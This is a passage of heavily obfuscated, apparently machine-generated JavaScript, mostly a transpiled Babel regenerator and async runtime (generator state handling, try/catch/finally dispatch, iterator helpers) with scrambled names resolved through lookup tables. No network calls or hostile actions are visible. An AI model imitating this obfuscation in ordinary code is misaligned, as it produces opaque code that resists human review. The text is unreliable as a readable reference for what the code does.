Z8()[bW(Nn)],'undefined')?Z8()[bW(rd)](V4T,Y8,zx,f1,fY,nvT):Z8()[bW(h8)].apply(null,[Lp,Aj,CK,c7T,lS,V4])])){if(QST=BST[cp()[K2(bw)](GFT,nFT,LN)]?CWT:t5T,Jd(F7T[pJ()[NJ(V4)](ngT,Tb,Y8,Zq,tl)],LWT))continue;var QnT;return QnT=cJ(zQ,[T8()[nH(XJ)](W4,lS,I5T),F7T[pJ()[NJ(V4)].apply(null,[ngT,W4,FN,Zq,tl])],cp()[K2(bw)](GFT,nFT,FN),BST[cp()[K2(bw)](GFT,nFT,SA)]]),DS.pop(),QnT;}Jd(XH()[qJ(d4)](Nn,L2,WC,c7T),F7T[Z8()[bW(h8)](Lp,Tx,f8,c7T,CK,V4)])&&(QST=CWT,BST[Vn()[Vp(ct)].apply(null,[fOT,gW,bx,K1])]=XH()[qJ(d4)](Nn,AW,WC,c7T),BST[pJ()[NJ(V4)].apply(null,[ngT,sv,kG,Zq,tl])]=F7T[pJ()[NJ(V4)](ngT,zS,bx,Zq,tl)]);}DS.pop();};}function pvT(VMT,kPT){DS.push(w8T);var b5T=kPT[Vn()[Vp(ct)](Rn,X5,LN,K1)];var vHT=VMT[Vn()[Vp(bx)].call(null,kH,P5(gS),jJ,m8)][b5T];if(Jd(vHT,S5T)){var XMT;return kPT[T8()[nH(Td)](UDT,P5({}),H9)]=null,Jd(XH()[qJ(d4)](Nn,Gd,WC,Dk),b5T)&&VMT[Vn()[Vp(bx)](kH,BV,Yd,m8)][Jd(typeof ZG()[Yv(V2)],D2('',[][[]]))?ZG()[Yv(W4)].call(null,OGT,Tx,P5(N8),zK):ZG()[Yv(CK)](sM,LN,hq,QU)]&&(kPT[Vn()[Vp(ct)](Rn,k4,Vv,K1)]=ZG()[Yv(CK)](sM,DV,P5({}),QU),kPT[pJ()[NJ(V4)](pcT,XW,P5(P5([])),Zq,tl)]=S5T,pvT(VMT,kPT),Jd(t7(typeof XH()[qJ(Y8)],D2([],[][[]]))?XH()[qJ(d4)](Nn,ct,WC,Dk):XH()[qJ(W8)].apply(null,[Hk,A2,z2,TTT]),kPT[Jd(typeof Vn()[Vp(HN)],D2('',[][[]]))?Vn()[Vp(Nn)].call(null,EvT,c8,FN,zDT):Vn()[Vp(ct)](Rn,LA,m8,K1)]))||t7(ZG()[Yv(CK)](sM,Gd,Bp,QU),b5T)&&(kPT[Vn()[Vp(ct)].call(null,Rn,LA,p7,K1)]=XH()[qJ(d4)](Nn,VJ,WC,Dk),kPT[pJ()[NJ(V4)](pcT,rp,sv,Zq,tl)]=new (gM[t7(typeof k6()[E1(j7)],D2(Jd(typeof T8()[nH(V4)],D2([],[][[]]))?T8()[nH(V4)].call(null,O7,P5(P5({})),XxT):T8()[nH(h8)].apply(null,[jR,Iv,VB]),[][[]]))?k6()[E1(V4)](cj,BX,m5,G8,d4):k6()[E1(Nn)](UK,k4,DW,P5({}),EpT)])(D2(D2(Y7()[p4(bw)].apply(null,[gp,JW]),b5T),cp()[K2(fY)](pW,X5,P5(gS))))),DS.pop(),XMT=LWT,XMT;}var xJT=v4T(hO,[vHT,VMT[Vn()[Vp(bx)].apply(null,[kH,K1,M7,m8])],kPT[pJ()[NJ(V4)](pcT,cv,HN,Zq,tl)]]);if(Jd(XH()[qJ(d4)](Nn,Tb,WC,Dk),xJT[Z8()[bW(h8)].apply(null,[Lp,bw,L3,Dk,m8,V4])])){var YHT;return kPT[t7(typeof Vn()[Vp(DV)],D2('',[][[]]))?Vn()[Vp(ct)](Rn,kG,kG,K1):Vn()[Vp(Nn)].apply(null,[z2,mG,M7,wj])]=XH()[qJ(d4)](Nn,XZ,WC,Dk),kPT[Jd(typeof pJ()[NJ(W8)],D2([],[][[]]))?pJ()[NJ(dN)](psT,rp,rl,KDT,Q2T):pJ()[NJ(V4)].apply(null,[pcT,Vv,cv,Zq,tl])]=xJT[pJ()[NJ(V4)].call(null,pcT,L2,P5(P5({})),Zq,tl)],kPT[T8()[nH(Td)](UDT,ft,H9)]=null,DS.pop(),YHT=LWT,YHT;}var mqT=xJT[Jd(typeof pJ()[NJ(j7)],'undefined')?pJ()[NJ(dN)].call(null,cv,gW,P5(P5(gS)),ZzT,bt):pJ()[NJ(V4)].apply(null,[pcT,Qw,DV,Zq,tl])];var bHT;return bHT=mqT?mqT[cp()[K2(bw)].call(null,jw,nFT,cv)]?(kPT[VMT[Jd(typeof ZG()[Yv(Iv)],D2('',[][[]]))?ZG()[Yv(W4)](LET,P5([]),It,WOT):ZG()[Yv(zN)](jq,d4,L3,dG)]]=mqT[T8()[nH(XJ)](W4,SY,VqT)],kPT[Vn()[Vp(p7)].call(null,X8,wJ,M7,K7)]=VMT[T8()[nH(kd)](rl,ft,nv)],t7(Jd(typeof ZG()[Yv(It)],D2([],[][[]]))?ZG()[Yv(W4)](SS,P5(P5(gS)),rd,gH):ZG()[Yv(CK)].call(null,sM,Nn,P5(gS),QU),kPT[Vn()[Vp(ct)](Rn,fY,rp,K1)])&&(kPT[Vn()[Vp(ct)](Rn,PH,Vx,K1)]=Vn()[Vp(p7)].call(null,X8,Bp,WJ,K7),kPT[pJ()[NJ(V4)](pcT,Yd,PH,Zq,tl)]=S5T),kPT[T8()[nH(Td)].apply(null,[UDT,P5({}),H9])]=null,LWT):mqT:(kPT[Vn()[Vp(ct)](Rn,AW,K7,K1)]=XH()[qJ(d4)].apply(null,[Nn,kd,WC,Dk]),kPT[pJ()[NJ(V4)](pcT,LN,gW,Zq,tl)]=new (gM[k6()[E1(V4)](cj,fY,m5,Iv,d4)])(Y7()[p4(fY)].call(null,BX,NH)),kPT[T8()[nH(Td)].call(null,UDT,Iv,H9)]=null,LWT),DS.pop(),bHT;}mGT[Y7()[p4(h8)](Uw,YS)]=RMT;gvT(D2T,t7(typeof fw()[Pw(h8)],D2([],[][[]]))?fw()[Pw(Zq)](lS,Qp):fw()[Pw(gS)].apply(null,[CcT,Zl]),cJ(zQ,[T8()[nH(XJ)].call(null,W4,P5(gS),hS),RMT,cp()[K2(LN)](Sl,zx,h8),P5(N8)]));gvT(RMT,fw()[Pw(Zq)].call(null,lS,Qp),cJ(zQ,[T8()[nH(XJ)](W4,SY,hS),mGT,t7(typeof cp()[K2(SY)],D2([],[][[]]))?cp()[K2(LN)](Sl,zx,Vv):cp()[K2(lS)](U1,b9,P5(gS)),P5(N8)]));mGT[Vn()[Vp(f8)].call(null,vp,kd,f8,vOT)]=fnT(RMT,KPT,pJ()[NJ(j7)](wx,FN,c8,lS,NfT));FsT[t7(typeof T8()[nH(gW)],D2('',[][[]]))?T8()[nH(Ut)].call(null,mG,k4,H0):T8()[nH(V4)].apply(null,[gH,ql,n6])]=function(npT){DS.push(mOT);var dNT=dS(t7(typeof Vn()[Vp(A2)],D2([],[][[]]))?Vn()[Vp(m8)](nsT,rl,L2,Wt):Vn()[Vp(Nn)].call(null,LIT,bx,b7,TY),typeof npT)&&npT[fw()[Pw(Zq)](lS,fp)];var tNT;return tNT=P5(P5(dNT))&&(Jd(dNT,mGT)||Jd(pJ()[NJ(j7)](nxT,LN,P5(P5(N8)),lS,NfT),dNT[Vn()[Vp(f8)](Nk,cv,Iv,vOT)]||dNT[t7(typeof fw()[Pw(pp)],D2([],[][[]]))?fw()[Pw(dN)](W8,kmT):fw()[Pw(gS)].apply(null,[Gw,ft])])),DS.pop(),tNT;};FsT[fw()[Pw(bx)](QU,NH)]=function(LvT){DS.push(PcT);gM[J4()[R7(N8)](Vx,rd,c8,gl,Tx,q5)][Jd(typeof Vn()[Vp(kd)],D2('',[][[]]))?Vn()[Vp(Nn)](sj,Iv,f8,EX):Vn()[Vp(G8)].apply(null,[gN,A4,hq,SA])]?gM[J4()[R7(N8)](P5(gS),rd,PH,gl,LA,q5)][Vn()[Vp(G8)](gN,ql,P5(P5(gS)),SA)](LvT,RMT):(LvT[Jd(typeof Y7()[p4(Uw)],D2([],[][[]]))?Y7()[p4(j7)](m9,lWT):Y7()[p4(kd)](J9,HJ)]=RMT,fnT(LvT,KPT,pJ()[NJ(j7)](nq,G8,dN,lS,NfT)));LvT[Y7()[p4(h8)].call(null,Uw,Hl)]=gM[Jd(typeof J4()[R7(XW)],'undefined')?J4()[R7(Zq)].call(null,P5(P5([])),RR,Ut,NLT,Qw,Y6):J4()[R7(N8)](W4,rd,kG,gl,pp,q5)][k6()[E1(gS)].apply(null,[d4,zS,Pl,A2,rd])](D2T);var LnT;return DS.pop(),LnT=LvT,LnT;};FsT[ZG()[Yv(bx)](XF,N8,It,sv)]=function(U8T){return v4T.apply(this,[Ig,arguments]);};R8T(NHT[Y7()[p4(h8)](Uw,YS)]);fnT(NHT[Y7()[p4(h8)].call(null,Uw,YS)],BNT,function(){return v4T.apply(this,[Yg,arguments]);});FsT[Y7()[p4(Ut)](RFT,Ol)]=NHT;FsT[cp()[K2(SY)](hW,mG,X7)]=function(BnT,NpT,NPT,lpT,QGT){DS.push(SWT);Jd(O6(N8),QGT)&&(QGT=gM[T8()[nH(SY)](ql,P5([]),zcT)]);var IHT=new NHT(jJT(BnT,NpT,NPT,lpT),QGT);var kNT;return kNT=FsT[T8()[nH(Ut)].apply(null,[mG,Tx,Gr])](NpT)?IHT:IHT[Jd(typeof Vn()[Vp(zS)],D2('',[][[]]))?Vn()[Vp(Nn)](YJT,P5(P5([])),Ft,nPT):Vn()[Vp(p7)](N5,P5({}),k4,K7)]()[Vn()[Vp(gW)](wf,zx,d4,Nn)](function(PxT){var RPT;DS.push(K5T);return RPT=PxT[cp()[K2(bw)].apply(null,[cw,nFT,Gd])]?PxT[T8()[nH(XJ)].apply(null,[W4,AW,Nk])]:IHT[Jd(typeof Vn()[Vp(Ft)],'undefined')?Vn()[Vp(Nn)](AZ,gW,n4,bx):Vn()[Vp(p7)].call(null,p8,X5,Ut,K7)](),DS.pop(),RPT;}),DS.pop(),kNT;};R8T(D2T);fnT(D2T,KPT,t7(typeof XH()[qJ(Nn)],'undefined')?XH()[qJ(m8)](d4,dN,SV,wx):XH()[qJ(W8)].apply(null,[p6,pp,U6,YcT]));fnT(D2T,QWT,function(){return v4T.apply(this,[TO,arguments]);});fnT(D2T,k6()[E1(W4)].call(null,gt,h8,Jn,P5(P5(gS)),j7),function(){return v4T.apply(this,[Pm,arguments]);});FsT[k6()[E1(Y8)](N8,SA,t5,O7,V4)]=function(QxT){return v4T.apply(this,[Rm,arguments]);};FsT[t6()[g6(m8)].apply(null,[rd,SMT,P5([]),Wp,tl])]=nHT;kqT[Y7()[p4(h8)].call(null,Uw,YS)]=cJ(zQ,[fw()[Pw(Zq)].call(null,lS,Qp),kqT,cp()[K2(kd)].apply(null,[wG,SMT,Vx]),function zNT(B2T){DS.push(SY);if(this[t7(typeof Z8()[bW(p7)],'undefined')?Z8()[bW(sv)](gp,Ft,Td,KgT,LN,V4):Z8()[bW(rd)].call(null,WqT,P5([]),LA,KgT,L2,rj)]=N8,this[Vn()[Vp(p7)](O9,m8,XZ,K7)]=N8,this[Jd(typeof fw()[Pw(zS)],D2([],[][[]]))?fw()[Pw(gS)](PET,zR):fw()[Pw(CK)](Qw,Gd)]=this[t7(typeof T8()[nH(j7)],D2('',[][[]]))?T8()[nH(V2)](M3,A4,Z2):T8()[nH(V4)].call(null,OV,Tb,Xl)]=S5T,this[cp()[K2(bw)](TS,nFT,pp)]=P5(gS),this[T8()[nH(Td)](UDT,Vx,G8T)]=null,this[t7(typeof Vn()[Vp(sN)],D2('',[][[]]))?Vn()[Vp(ct)].apply(null,[P4T,bw,bx,K1]):Vn()[Vp(Nn)].apply(null,[D7T,L3,UU,dY])]=Vn()[Vp(p7)].apply(null,[O9,f8,K7,K7]),this[Jd(typeof pJ()[NJ(W4)],D2([],[][[]]))?pJ()[NJ(dN)].apply(null,[rST,O7,sv,OHT,v0]):pJ()[NJ(V4)].apply(null,[J9,Zq,pp,Zq,tl])]=S5T,this[Y7()[p4(V2)](cv,c7T)][cp()[K2(A4)](kj,czT,Ft)](NJT),P5(B2T))for(var FnT in this)Jd(fw()[Pw(m8)](V2,ExT),FnT[Jd(typeof fw()[Pw(wn)],D2('',[][[]]))?fw()[Pw(gS)].call(null,DW,W4):fw()[Pw(W8)].apply(null,[Yd,WfT])](N8))&&x2T.call(this,FnT)&&P5(gM[Vn()[Vp(A2)](XZ,P5({}),Ut,PX)](XHT(FnT[t7(typeof cp()[K2(zx)],D2('',[][[]]))?cp()[K2(LA)](vb,BX,Uw):cp()[K2(lS)](fV,kK,XW)](gS))))&&(this[FnT]=S5T);DS.pop();},ZG()[Yv(gW)].call(null,l2,P5({}),rd,p7),function(){return v4T.apply(this,[bM,arguments]);},fw()[Pw(zN)](ql,Qx),function PGT(fHT){DS.push(HFT);if(this[cp()[K2(bw)].call(null,DA,nFT,Wt)])throw fHT;var CPT=this;function IWT(U7T,AGT){DS.push(Gw);jNT[Z8()[bW(h8)].call(null,Lp,HN,HN,GJT,rl,V4)]=XH()[qJ(d4)](Nn,sv,WC,GJT);jNT[t7(typeof pJ()[NJ(h8)],D2([],[][[]]))?pJ()[NJ(V4)](zU,jR,V4,Zq,tl):pJ()[NJ(dN)](tt,Tb,G8,zS,IvT)]=fHT;CPT[Vn()[Vp(p7)].apply(null,[Ll,P5({}),VJ,K7])]=U7T;AGT&&(CPT[Vn()[Vp(ct)].apply(null,[xl,XZ,fY,K1])]=Vn()[Vp(p7)](Ll,gW,P5([]),K7),CPT[t7(typeof pJ()[NJ(sv)],D2(T8()[nH(h8)](jR,P5(gS),Il),[][[]]))?pJ()[NJ(V4)](zU,d4,m8,Zq,tl):pJ()[NJ(dN)](JfT,UU,W8,NIT,XFT)]=S5T);var mnT;return DS.pop(),mnT=P5(P5(AGT)),mnT;}for(var spT=Fq(this[Y7()[p4(V2)](cv,K5T)][T8()[nH(N8)].call(null,k4,Z7,DW)],gS);KV(spT,N8);--spT){var wJT=this[Y7()[p4(V2)].apply(null,[cv,K5T])][spT],jNT=wJT[cp()[K2(V2)](CcT,O7,BV)];if(Jd(Vn()[Vp(L2)](ZTT,P5(P5(N8)),h8,Uw),wJT[t7(typeof Y7()[p4(gp)],D2('',[][[]]))?Y7()[p4(Td)](dN,U4T):Y7()[p4(j7)](G3,SMT)])){var dHT;return dHT=IWT(cp()[K2(Wt)].apply(null,[nfT,rZ,zS])),DS.pop(),dHT;}if(bS(wJT[Y7()[p4(Td)](dN,U4T)],this[Z8()[bW(sv)](gp,dG,XW,vb,pp,V4)])){var OxT=x2T.call(wJT,XH()[qJ(LN)](j7,PH,XW,QhT)),YPT=x2T.call(wJT,cp()[K2(Td)](HW,sN,kG));if(OxT&&YPT){if(Dr(this[Z8()[bW(sv)](gp,n4,P5(gS),vb,Hb,V4)],wJT[XH()[qJ(LN)](j7,Ut,XW,QhT)])){var cGT;return cGT=IWT(wJT[XH()[qJ(LN)].apply(null,[j7,jJ,XW,QhT])],P5(UE[cp()[K2(Ut)].call(null,kvT,Zl,wn)]())),DS.pop(),cGT;}if(Dr(this[Z8()[bW(sv)].apply(null,[gp,rd,L2,vb,jR,V4])],wJT[cp()[K2(Td)](HW,sN,SA)])){var RNT;return RNT=IWT(wJT[cp()[K2(Td)](HW,sN,P5(P5({})))]),DS.pop(),RNT;}}else if(OxT){if(Dr(this[Z8()[bW(sv)](gp,XJ,L3,vb,pp,V4)],wJT[XH()[qJ(LN)](j7,LN,XW,QhT)])){var vJT;return vJT=IWT(wJT[XH()[qJ(LN)](j7,gp,XW,QhT)],P5(N8)),DS.pop(),vJT;}}else{if(P5(YPT))throw new (gM[ZG()[Yv(m8)].apply(null,[k0,G8,pp,rl])])(t7(typeof pJ()[NJ(sv)],D2(T8()[nH(h8)](jR,P5(gS),PMT),[][[]]))?pJ()[NJ(d4)](OV,Y8,P5(P5(N8)),fY,h8):pJ()[NJ(dN)](A2,b7,V2,vvT,mG));if(Dr(this[Z8()[bW(sv)](gp,ql,zS,vb,A2,V4)],wJT[cp()[K2(Td)](HW,sN,Uw)])){var N5T;return N5T=IWT(wJT[t7(typeof cp()[K2(m8)],D2('',[][[]]))?cp()[K2(Td)].call(null,HW,sN,WJ):cp()[K2(lS)](f5T,VJ,j7)]),DS.pop(),N5T;}}}}DS.pop();},t6()[g6(LN)](rd,HN,jJ,W5,Vv),function K4T(HsT,kMT){DS.push(Y4T);for(var AWT=Fq(this[Y7()[p4(V2)](cv,A8T)][T8()[nH(N8)](k4,XJ,QgT)],gS);KV(AWT,N8);--AWT){var VST=this[Jd(typeof Y7()[p4(ct)],D2([],[][[]]))?Y7()[p4(j7)](FhT,q7T):Y7()[p4(V2)](cv,A8T)][AWT];if(bS(VST[t7(typeof Y7()[p4(XJ)],D2([],[][[]]))?Y7()[p4(Td)](dN,OPT):Y7()[p4(j7)].apply(null,[lHT,tFT])],this[Z8()[bW(sv)](gp,UU,SA,JK,m8,V4)])&&x2T.call(VST,cp()[K2(Td)](p8,sN,dN))&&Dr(this[Z8()[bW(sv)].call(null,gp,P5(gS),jR,JK,M7,V4)],VST[cp()[K2(Td)](p8,sN,zN)])){var qvT=VST;break;}}qvT&&(Jd(T8()[nH(LA)].apply(null,[PH,Bp,Rd]),HsT)||Jd(k6()[E1(lS)].call(null,nPT,Bp,Ew,P5(P5(N8)),j7),HsT))&&bS(qvT[Y7()[p4(Td)].apply(null,[dN,OPT])],kMT)&&bS(kMT,qvT[cp()[K2(Td)](p8,sN,M7)])&&(qvT=null);var CsT=qvT?qvT[Jd(typeof cp()[K2(f8)],D2([],[][[]]))?cp()[K2(lS)](HhT,shT,CK):cp()[K2(V2)](dJ,O7,P5(P5(gS)))]:{};CsT[Z8()[bW(h8)](Lp,P5(P5([])),jR,p1,UU,V4)]=HsT;CsT[t7(typeof pJ()[NJ(Z7)],D2(T8()[nH(h8)].apply(null,[jR,Y8,zK]),[][[]]))?pJ()[NJ(V4)].apply(null,[X8T,zS,mG,Zq,tl]):pJ()[NJ(dN)](WR,Gd,WJ,MsT,CQT)]=kMT;var A5T;return A5T=qvT?(this[t7(typeof Vn()[Vp(W8)],D2('',[][[]]))?Vn()[Vp(ct)].call(null,dn,SA,sv,K1):Vn()[Vp(Nn)](w9,PH,Ft,JU)]=t7(typeof Vn()[Vp(f8)],'undefined')?Vn()[Vp(p7)].call(null,Cx,P5(gS),G8,K7):Vn()[Vp(Nn)](VLT,Vv,wJ,PFT),this[Vn()[Vp(p7)].call(null,Cx,P5([]),V4,K7)]=qvT[cp()[K2(Td)](p8,sN,XJ)],LWT):this[fw()[Pw(p7)].call(null,d4,CLT)](CsT),DS.pop(),A5T;},fw()[Pw(p7)](d4,p2),function zPT(LxT,k4T){DS.push(cb);if(Jd(XH()[qJ(d4)](Nn,Td,WC,D6),LxT[t7(typeof Z8()[bW(W4)],'undefined')?Z8()[bW(h8)](Lp,P5([]),Wt,D6,It,V4):Z8()[bW(rd)](HFT,X7,PH,m5,Gd,DC)]))throw LxT[pJ()[NJ(V4)].apply(null,[JGT,d4,b7,Zq,tl])];Jd(T8()[nH(LA)](PH,P5(P5(gS)),V5),LxT[Z8()[bW(h8)](Lp,Nn,X7,D6,rd,V4)])||Jd(k6()[E1(lS)].call(null,nPT,kd,rTT,k4,j7),LxT[Z8()[bW(h8)].call(null,Lp,gp,Nn,D6,A2,V4)])?this[Vn()[Vp(p7)](S5,P5([]),P5(N8),K7)]=LxT[pJ()[NJ(V4)](JGT,A2,tl,Zq,tl)]:Jd(Jd(typeof ZG()[Yv(p7)],D2([],[][[]]))?ZG()[Yv(W4)].apply(null,[rzT,Nn,P5(P5(gS)),n6]):ZG()[Yv(CK)](GPT,gW,K7,QU),LxT[Z8()[bW(h8)](Lp,P5(N8),P5(P5(gS)),D6,Gd,V4)])?(this[Y7()[p4(SY)](vOT,Nb)]=this[pJ()[NJ(V4)](JGT,L3,Bp,Zq,tl)]=LxT[Jd(typeof pJ()[NJ(XJ)],D2([],[][[]]))?pJ()[NJ(dN)].call(null,f0,zS,A2,EX,FV):pJ()[NJ(V4)](JGT,WJ,PH,Zq,tl)],this[t7(typeof Vn()[Vp(n4)],D2('',[][[]]))?Vn()[Vp(ct)](rc,O7,kd,K1):Vn()[Vp(Nn)](Q1,kG,W4,AG)]=ZG()[Yv(CK)](GPT,Bp,h8,QU),this[Vn()[Vp(p7)].call(null,S5,ft,UU,K7)]=cp()[K2(Wt)](bR,rZ,kd)):Jd(Y7()[p4(A4)](dG,r8T),LxT[t7(typeof Z8()[bW(XJ)],D2([],[][[]]))?Z8()[bW(h8)](Lp,kd,c8,D6,f8,V4):Z8()[bW(rd)].call(null,Dt,P5(P5({})),ft,HOT,Td,q3)])&&k4T&&(this[Vn()[Vp(p7)](S5,Ft,c8,K7)]=k4T);var gWT;return DS.pop(),gWT=LWT,gWT;},Z8()[bW(XJ)](LTT,fY,gW,K8,Ft,rd),function dxT(R4T){DS.push(NzT);for(var gPT=Fq(this[Y7()[p4(V2)](cv,mU)][Jd(typeof T8()[nH(Nw)],D2([],[][[]]))?T8()[nH(V4)].call(null,DnT,O7,Y2T):T8()[nH(N8)](k4,dG,dST)],Rs[Zq]);KV(gPT,N8);--gPT){var kJT=this[t7(typeof Y7()[p4(Gd)],'undefined')?Y7()[p4(V2)].apply(null,[cv,mU]):Y7()[p4(j7)].call(null,Il,SY)][gPT];if(Jd(kJT[cp()[K2(Td)](fp,sN,Zq)],R4T)){var YNT;return this[Jd(typeof fw()[Pw(hq)],D2([],[][[]]))?fw()[Pw(gS)].apply(null,[z7T,N4T]):fw()[Pw(p7)].call(null,d4,VPT)](kJT[cp()[K2(V2)](cN,O7,cv)],kJT[pJ()[NJ(h8)](lET,W8,ft,j7,N8)]),NJT(kJT),DS.pop(),YNT=LWT,YNT;}}DS.pop();},Jd(typeof Vn()[Vp(bw)],'undefined')?Vn()[Vp(Nn)](wk,Td,gp,rd):Vn()[Vp(rl)].call(null,Qn,dN,Tx,Vv),function nMT(g5T){DS.push(VU);for(var zvT=Fq(this[Y7()[p4(V2)](cv,F0)][T8()[nH(N8)](k4,hq,EX)],gS);KV(zvT,N8);--zvT){var zpT=this[Y7()[p4(V2)].call(null,cv,F0)][zvT];if(Jd(zpT[Y7()[p4(Td)].call(null,dN,l0)],g5T)){var NST=zpT[cp()[K2(V2)](M8,O7,dG)];if(Jd(XH()[qJ(d4)](Nn,p7,WC,XxT),NST[t7(typeof Z8()[bW(f8)],'undefined')?Z8()[bW(h8)](Lp,gp,P5(gS),XxT,V4,V4):Z8()[bW(rd)].call(null,DV,wn,Iv,G2T,X7,Uw)])){var vxT=NST[pJ()[NJ(V4)](bt,X7,K7,Zq,tl)];NJT(zpT);}var fST;return DS.pop(),fST=vxT,fST;}}throw new (gM[ZG()[Yv(m8)](q7,kd,XZ,rl)])(Y7()[p4(HN)](hq,f0));},k6()[E1(XW)](k4,SY,HH,W4,dN),function YWT(vWT,tMT,gNT){DS.push(KY);this[T8()[nH(Td)](UDT,It,V5T)]=cJ(zQ,[Vn()[Vp(bx)](H4T,h8,Aj,m8),nHT(vWT),ZG()[Yv(zN)].apply(null,[HH,SY,bx,dG]),tMT,T8()[nH(kd)].apply(null,[rl,p7,dST]),gNT]);Jd(Vn()[Vp(p7)].apply(null,[PcT,A2,HN,K7]),this[Vn()[Vp(ct)].apply(null,[IBT,P5(P5([])),N8,K1])])&&(this[pJ()[NJ(V4)].apply(null,[H3,X7,P5(P5([])),Zq,tl])]=S5T);var O8T;return DS.pop(),O8T=LWT,O8T;}]);var rHT;return DS.pop(),rHT=FsT,rHT;};var z2T=function(FwT){"@babel/helpers - typeof";DS.push(ElT);z2T=dS(Vn()[Vp(m8)].call(null,LU,P5(P5([])),QN,Wt),typeof gM[XH()[qJ(N8)].call(null,rd,h8,dN,whT)])&&dS(cp()[K2(rl)](dp,gp,A2),typeof gM[XH()[qJ(N8)].call(null,rd,rp,dN,whT)][Vn()[Vp(bx)](WQT,dN,jR,m8)])?function(DwT){return v4T.apply(this,[mg,arguments]);}:function(r6T){return v4T.apply(this,[Em,arguments]);};var d3T;return DS.pop(),d3T=z2T(FwT),d3T;};var L8T=function(){"use strict";var xwT=function(qN,Nx,pH){return EH.apply(this,[KQ,arguments]);};var f3T=function(ttT,gtT,UZT,zVT){DS.push(Gd);var slT=gtT&&zp(gtT[Y7()[p4(h8)](Uw,cNT)],qnT)?gtT:qnT;var VlT=gM[J4()[R7(N8)].call(null,Gd,rd,kG,T7T,P5(P5(N8)),q5)][k6()[E1(gS)](d4,hq,nA,Td,rd)](slT[Y7()[p4(h8)](Uw,cNT)]);var YdT=new w1T(zVT||[]);gUT(VlT,Y7()[p4(DV)](NK,YC),cJ(zQ,[T8()[nH(XJ)].call(null,W4,lS,ZxT),VtT(ttT,UZT,YdT)]));var ZKT;return DS.pop(),ZKT=VlT,ZKT;};var qnT=function(){};var KrT=function(){};var zRT=function(){};var HjT=function(sdT,WjT){function O6T(P3T,njT,XXT,lAT){var rAT=pw(KQ,[sdT[P3T],sdT,njT]);DS.push(j9);if(t7(XH()[qJ(d4)].apply(null,[Nn,Tx,WC,LIT]),rAT[Z8()[bW(h8)](Lp,Ft,j7,LIT,d4,V4)])){var vbT=rAT[t7(typeof pJ()[NJ(gW)],'undefined')?pJ()[NJ(V4)].call(null,chT,gW,W4,Zq,tl):pJ()[NJ(dN)].call(null,WcT,b7,Tb,VPT,MST)],EtT=vbT[T8()[nH(XJ)](W4,WJ,nK)];var v3T;return v3T=EtT&&dS(Vn()[Vp(LN)].apply(null,[UK,Tb,P5(N8),mG]),z2T(EtT))&&g1T.call(EtT,cp()[K2(K1)](dTT,ct,M7))?WjT[Z8()[bW(m8)].apply(null,[m8,dN,p7,OQT,dG,h8])](EtT[cp()[K2(K1)](dTT,ct,m8)])[Jd(typeof Vn()[Vp(LTT)],D2('',[][[]]))?Vn()[Vp(Nn)].apply(null,[F5,P5([]),f8,EfT]):Vn()[Vp(gW)](YJT,UU,m8,Nn)](function(B0T){DS.push(lxT);O6T(Vn()[Vp(p7)](OLT,P5(P5(N8)),UU,K7),B0T,XXT,lAT);DS.pop();},function(zZT){DS.push(VPT);O6T(Jd(typeof XH()[qJ(V4)],D2([],[][[]]))?XH()[qJ(W8)](dST,L3,M2,pcT):XH()[qJ(d4)](Nn,N8,WC,dR),zZT,XXT,lAT);DS.pop();}):WjT[Z8()[bW(m8)].call(null,m8,P5(P5([])),Ut,OQT,b7,h8)](EtT)[Vn()[Vp(gW)](YJT,QN,P5([]),Nn)](function(RKT){DS.push(k0);vbT[T8()[nH(XJ)](W4,P5(P5({})),wW)]=RKT,XXT(vbT);DS.pop();},function(rrT){DS.push(WY);var N6T;return N6T=O6T(XH()[qJ(d4)](Nn,kd,WC,B8),rrT,XXT,lAT),DS.pop(),N6T;}),DS.pop(),v3T;}lAT(rAT[pJ()[NJ(V4)](chT,kG,WJ,Zq,tl)]);DS.pop();}var M1T;DS.push(GQT);gUT(this,Jd(typeof Y7()[p4(jJ)],D2([],[][[]]))?Y7()[p4(j7)](OGT,wbT):Y7()[p4(DV)](NK,K4),cJ(zQ,[T8()[nH(XJ)](W4,PH,p8),function IKT(pUT,H3T){var OwT=function(){return new WjT(function(jdT,jjT){O6T(pUT,H3T,jdT,jjT);});};DS.push(j3);var EZT;return EZT=M1T=M1T?M1T[t7(typeof Vn()[Vp(dG)],D2([],[][[]]))?Vn()[Vp(gW)](Gb,Aj,It,Nn):Vn()[Vp(Nn)].apply(null,[kTT,P5(N8),h8,pk])](OwT,OwT):OwT(),DS.pop(),EZT;}]));DS.pop();};var qjT=function(ww){return EH.apply(this,[zQ,arguments]);};var xdT=function(rR){return EH.apply(this,[cT,arguments]);};var w1T=function(vVT){DS.push(jIT);this[t7(typeof Y7()[p4(Hb)],'undefined')?Y7()[p4(V2)](cv,NLT):Y7()[p4(j7)](FY,CpT)]=[cJ(zQ,[Y7()[p4(Td)](dN,XxT),Vn()[Vp(L2)].call(null,qd,P5({}),j7,Uw)])],vVT[cp()[K2(A4)].apply(null,[cBT,czT,h8])](qjT,this),this[t7(typeof cp()[K2(bx)],'undefined')?cp()[K2(kd)](g1,SMT,bw):cp()[K2(lS)](gw,W8,XW)](P5(N8));DS.pop();};var E3T=function(wtT){DS.push(D1);if(wtT||Jd(T8()[nH(h8)](jR,SY,RQT),wtT)){var OtT=wtT[fKT];if(OtT){var JwT;return DS.pop(),JwT=OtT.call(wtT),JwT;}if(dS(Vn()[Vp(m8)].call(null,qU,kd,P5(N8),Wt),typeof wtT[Vn()[Vp(p7)](sp,Qw,h8,K7)])){var vnT;return DS.pop(),vnT=wtT,vnT;}if(P5(gM[Vn()[Vp(A2)].call(null,YU,Qw,d4,PX)](wtT[T8()[nH(N8)].apply(null,[k4,kd,lJT])]))){var RVT=Cr(gS),jnT=function QlT(){DS.push(XZ);for(;Dr(++RVT,wtT[T8()[nH(N8)](k4,p7,vhT)]);)if(g1T.call(wtT,RVT)){var qVT;return QlT[T8()[nH(XJ)].apply(null,[W4,Wt,QNT])]=wtT[RVT],QlT[cp()[K2(bw)](gR,nFT,K1)]=P5(Rs[Zq]),DS.pop(),qVT=QlT,qVT;}QlT[t7(typeof T8()[nH(V4)],D2('',[][[]]))?T8()[nH(XJ)](W4,P5(P5({})),QNT):T8()[nH(V4)](FWT,DV,nhT)]=sjT;QlT[cp()[K2(bw)](gR,nFT,M2)]=P5(N8);var nXT;return DS.pop(),nXT=QlT,nXT;};var klT;return klT=jnT[Vn()[Vp(p7)](sp,It,jJ,K7)]=jnT,DS.pop(),klT;}}throw new (gM[k6()[E1(V4)].call(null,cj,WJ,dj,P5({}),d4)])(D2(z2T(wtT),t7(typeof 